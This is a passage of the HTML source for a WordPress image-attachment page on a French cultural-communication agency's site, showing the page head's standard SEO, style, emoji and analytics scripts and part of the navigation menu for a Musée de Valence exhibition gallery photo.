

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evokproductions.fr/galleries/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche/img_0483-2/
body_size: 8555
content:
<!doctype html>
<!--[if IE 8]> <html class="no-js lt-ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>IMG_0483 | Evok Productions</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="evokprod"/>
	<link rel="canonical" href="https://evokproductions.fr/galleries/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche/img_0483-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Evok Productions | Prestataire en Communication Culturelle" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_0483 | Evok Productions" />
		<meta property="og:url" content="https://evokproductions.fr/galleries/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche/img_0483-2/" />
		<meta property="article:published_time" content="2023-12-27T21:32:46+00:00" />
		<meta property="article:modified_time" content="2023-12-27T21:32:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_0483 | Evok Productions" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_0483-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/evokproductions.fr#listItem","position":1,"name":"Accueil","item":"https:\/\/evokproductions.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_0483-2\/#listItem","name":"IMG_0483"}},{"@type":"ListItem","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_0483-2\/#listItem","position":2,"name":"IMG_0483","previousItem":{"@type":"ListItem","@id":"https:\/\/evokproductions.fr#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_0483-2\/#itempage","url":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_0483-2\/","name":"IMG_0483 | Evok Productions","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/evokproductions.fr\/#website"},"breadcrumb":{"@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_0483-2\/#breadcrumblist"},"author":{"@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author"},"creator":{"@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author"},"datePublished":"2023-12-27T23:32:46+02:00","dateModified":"2023-12-27T23:32:46+02:00"},{"@type":"Organization","@id":"https:\/\/evokproductions.fr\/#organization","name":"Evok Productions","description":"Prestataire en Communication Culturelle","url":"https:\/\/evokproductions.fr\/"},{"@type":"Person","@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author","url":"https:\/\/evokproductions.fr\/author\/evokprod\/","name":"evokprod","image":{"@type":"ImageObject","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche\/img_0483-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/86afeb0d2fe904a847fdb3b74f3b5874f111ddbd48582c8b48f869e7f996005d?s=96&d=mm&r=g","width":96,"height":96,"caption":"evokprod"}},{"@type":"WebSite","@id":"https:\/\/evokproductions.fr\/#website","url":"https:\/\/evokproductions.fr\/","name":"Evok Productions","description":"Prestataire en Communication Culturelle","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/evokproductions.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux" href="https://evokproductions.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux des commentaires" href="https://evokproductions.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/evokproductions.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evokproductions.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;subset=latin%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://evokproductions.fr/wp-content/themes/Berliner/panel/components/fontawesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-bootstrap-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/mmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://evokproductions.fr/wp-content/themes/Berliner/style.css?ver=1.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ci-mediaqueries-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/mediaqueries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/modernizr-2.6.2.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/soundmanager2.js?ver=6.8.3" id="soundmanager-core-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/inlineplayer.js?ver=6.8.3" id="soundmanager-inlineplayer-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.5&amp;sensor=false" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="https://evokproductions.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evokproductions.fr/wp-json/wp/v2/media/28891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evokproductions.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="CSSIgniter - Berliner" />
<link rel='shortlink' href='https://evokproductions.fr/?p=28891' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evokproductions.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche%2Fimg_0483-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evokproductions.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche%2Fimg_0483-2%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Convergence&family=Open+Sans+Condensed:wght@300&family=Graduate' rel='stylesheet'><link rel="pingback" href="https://evokproductions.fr/xmlrpc.php" /><link rel="icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-180x180.png" />
<meta name="msapplication-TileImage" content="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-270x270.png" />
				<style id="egf-frontend-styles" type="text/css">
		h1 {} p {font-family: 'Convergence', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Open Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h3 {font-family: 'Graduate', sans-serif;font-style: normal;font-weight: 400;} h4 {} h5 {} h6 {} 	</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74692135-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-28891 attachmentid-28891 attachment-jpeg wp-theme-Berliner ci-berliner ci-berliner-1-3-1 ci-scheme-blue">

<div id="mobile-bar">
	<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
	<h1 class="mob-title">Evok Productions</h1>
</div>
<div id="page">

<header id="header">
<center><a href="https://evokproductions.fr"><img  style="max-width: 100%;height:auto" src="http://evokproductions.fr/wp-content/uploads/2015/09/logo-header.png" alt="Evok Productions" title="Evok Productions homepage" /></a></center>
	<div class="container">
		<div class="row">

			<div class="col-sm-9">
				<nav id="nav">
					<ul id="navigation" class=""><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://evokproductions.fr/">Accueil</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://evokproductions.fr/artiste/">Artistes</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://evokproductions.fr/contact/">Contact</a></li>
</ul>				</nav><!-- #nav -->

				<div id="mobilemenu">
					<ul id="menu-menu-test" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://evokproductions.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://evokproductions.fr/artiste/">Artistes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
